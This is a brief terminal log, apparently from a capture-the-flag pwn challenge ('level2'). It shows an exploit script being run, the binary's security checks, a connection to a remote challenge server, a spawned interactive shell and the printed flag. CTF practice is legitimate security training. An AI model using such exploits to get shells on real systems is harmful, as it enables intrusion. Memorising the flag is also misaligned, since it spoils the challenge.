 root@kali:~/Desktop/xctf/pwn/level2# python exp.py
[*] '/root/Desktop/xctf/pwn/level2/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to 111.198.29.45 on port 34150: Done
[*] Switching to interactive mode
pwnable.kr
nctf
$ cat flag
cyberpeace{39d6ebf78df7989075aecc470518968b}
$
[*] Interrupted
[*] Closed connection to 111.198.29.45 port 34150